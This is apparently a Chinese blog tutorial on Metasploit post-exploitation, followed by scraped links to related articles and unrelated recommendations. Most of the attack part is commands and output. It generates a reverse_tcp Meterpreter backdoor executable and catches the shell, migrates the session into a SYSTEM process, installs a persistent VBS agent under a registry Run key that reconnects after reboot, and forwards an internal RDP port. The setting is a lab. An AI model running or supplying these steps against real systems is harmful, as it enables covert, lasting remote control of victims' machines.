msf后渗透

生成exe后门

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.31.131 lport=4444 -f exe -o 4444.ex

传到测试机执行后得到反弹shell

msfconsole

msf > use multi/handler

msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf exploit(multi/handler) > set lhost 192.168.31.131

msf exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.31.131:4444

[*] Sending stage (179779 bytes) to 192.168.31.248

[*] Meterpreter session 1 opened (192.168.31.131:4444 -> 192.168.31.248:49313) at 2018-04-13 23:05:37 +0800

meterpreter >

meterpreter > getpid

Current pid: 4584

meterpreter > getuid //获取当前用户身份

Server username: ihoney-PC\Administrator

meterpreter >

meterpreter > ps //查看当前测试机系统进程

Process List

============

PID PPID Name Arch Session User Path

--- ---- ---- ---- ------- ---- ----

564 456 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe

meterpreter > migrate 564 //迁移当前会话进程到系统进程,这样即使被结束exe后门仍然可以使用会话shell

[*] Migrating from 4456 to 564...

[*] Migration completed successfully.

meterpreter > getpid

Current pid: 564

meterpreter > getuid //迁移成功后得到system用户权限

Server username: NT AUTHORITY\SYSTEM



meterpreter > run persistence -X -i 60 -p 4444 -r 192.168.31.131 //真正的后渗透,在系统重启后仍然可以得到shell

[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.

[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]

[*] Running Persistence Script

[*] Resource file for cleanup created at /Users/zhangpeng/.msf4/logs/persistence/IHONEY-PC_20180413.2519/IHONEY-PC_20180413.2519.rc

[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.31.131 LPORT=4444

[*] Persistent agent script is 99640 bytes long

[+] Persistent Script written to C:\Windows\TEMP\vkHZiX.vbs //写了一个vbs脚本到C:\Windows\TEMP\目录,系统重启自动运行

[*] Executing script C:\Windows\TEMP\vkHZiX.vbs

[+] Agent executed with PID 4872

[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\PgjqHCWqb

[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\PgjqHCWqb

meterpreter > exit //退出会话并重启测试机

[*] Shutting down Meterpreter...

[*] 192.168.31.248 - Meterpreter session 3 closed. Reason: User exit

msf exploit(multi/handler) >

此时重启测试机后,重新得到会话

msf exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.31.131:4444

[*] Sending stage (179779 bytes) to 192.168.31.248

[*] Meterpreter session 4 opened (192.168.31.131:4444 -> 192.168.31.248:49302) at 2018-04-13 23:26:31 +0800

meterpreter >

如果在内网,那么就先端口转发:

portfwd add -l 5555 -p 3389 -r 192.168.0.111 # 端口转发,本机监听5555,把目标机3389转到本机5555

msf后渗透的更多相关文章

- kali linux之msf后渗透阶段

已经获得目标操作系统控制权后扩大战果 提权 信息收集 渗透内网 永久后门 基于已有session扩大战果 绕过UAC限制 use exploit/windows/local/ask set sessi ...

- Metasploit Framework(8)后渗透测试(一)

文章的格式也许不是很好看,也没有什么合理的顺序 完全是想到什么写一些什么,但各个方面都涵盖到了 能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道 使用场景: Kali机器IP:192.168.163. ...

- 超实用!手把手教你如何用MSF进行后渗透测试!

在对目标进行渗透测试的时候,通常情况下,我们首先获得的是一台web服务器的webshell或者反弹shell,如果权限比较低,则需要进行权限提升:后续需要对系统进行全面的分析,搞清楚系统的用途:如果目 ...

- 手把手教你如何用MSF进行后渗透测试!

在对目标进行渗透测试的时候,通常情况下,我们首先获得的是一台web服务器的webshell或者反弹shell,如果权限比较低,则需要进行权限提升:后续需要对系统进行全面的分析,搞清楚系统的用途:如果目 ...

- 23.通过MS17_010来学习msf对渗透的利用

Metersploit 集成了渗透阶段的全部利用,从漏洞探测,到漏洞利用,最后到后渗透阶段.本次博客主要抛砖引玉,通过对MS17_010漏洞的复现,来学习Metasploit. 漏洞环境: 靶机:wi ...

- 有趣的后渗透工具 Koadic

koadic是DEFCON黑客大会上分享出来的的一个后渗透工具,虽然和msf有些相似,但是Koadic主要是通过使用Windows ScriptHost(也称为JScript / VBScript)进 ...

- 后渗透之meterpreter使用攻略

Metasploit中的Meterpreter模块在后渗透阶段具有强大的攻击力,本文主要整理了meterpreter的常用命令.脚本及使用方式.包含信息收集.提权.注册表操作.令牌操纵.哈希利用.后门 ...

- 后渗透工具Empire使用教程

一.前言 Empire是一个PowerShell后期漏洞利用代理工具同时也是一款很强大的后渗透测神器,它建立在密码学.安全通信和灵活的架构之上.Empire实现了无需powershell.exe就可运 ...

- Cobalt Strike后渗透安装和初步使用

Cobalt Strike安装 系统要求 Cobalt Strike要求Java 1.8,Oracle Java ,或OpenJDK . 如果你的系统上装有防病毒产品,请确保在安装 Cobalt St ...

随机推荐

- idea创建maven的web工程

然后一路点next 接下去添加tomcat 成功 控制台出现乱码的话 输入:-Dfile.encoding=UTF-8 控制台乱码解决

- 现代 C++ 编译时 结构体字段反射

基于 C++ 14 原生语法,不到 100 行代码:让编译器帮你写 JSON 序列化/反序列化代码,告别体力劳动.

- 自动化构建工具--gulp的初识和使用

gulp 首先:什么是gulp? gulp是前端开发过程中对代码进行构建的工具,是自动化项目的构建利器:她不仅能对网站资源进行优化,而且在开发过程中很多重复的任务能够使用正确的工具自动完成:使用她,我 ...

- content_form.class.php文件不完整 解决方案

玩phpcms的从多少会遇到这个问题,根据错误提示我们可以发现是由于content_form.class.php文件不完整导致的,网上有好多文章说是把这个文件用本地的替换掉就可 以了,但是只要一更新缓 ...

- JavaWeb学习总结(十):Session简单使用

一.Session简单介绍 在WEB开发中,服务器可以为每个用户浏览器创建一个会话对象(session对象),注意:一个浏览器独占一个session对象(默认情况下).因此,在需要保存用户数据时,服务 ...

- Docker for Windows(三)Docker镜像与容器的区别&常用命令

Docker镜像(Image)是一堆只读文件(read-only layer),容器(container)的定义和镜像(image)几乎一模一样,也是一堆层的统一视角,唯一区别在于容器的最上面那一层是 ...

- jQuery基础(动画篇 animate,显示隐藏,淡入淡出,下拉切换)

1.jQuery中隐藏元素的hide方法 让页面上的元素不可见,一般可以通过设置css的display为none属性.但是通过css直接修改是静态的布局,如果在代码执行的时候,一般是通过js控制元 ...

- .NET Core 微服务架构-Docker部署

本文主要介绍通过Docker来部署通过.NET Core开发的微服务架构,部署的微服务主要包括统一网关(使用Ocelot开发).统一认证(IdentityServer4).应用服务(ASP.NET C ...

- Java基础学习—思维导图

找到两张Java学习的思维导图,特别适合我这样的菜鸟学习,贴过来和小伙伴分享.

- 生成项目目录结构(based on windows system)

描述: 作为程序员,在工作中,我们经常会有需求,需要罗列出项目的结构图:如果手工来整理的话,太过浪费时间,其实我们可以借助tree命令来快速生成目录结构. 本文主要介绍一下,基于windows系统,如 ...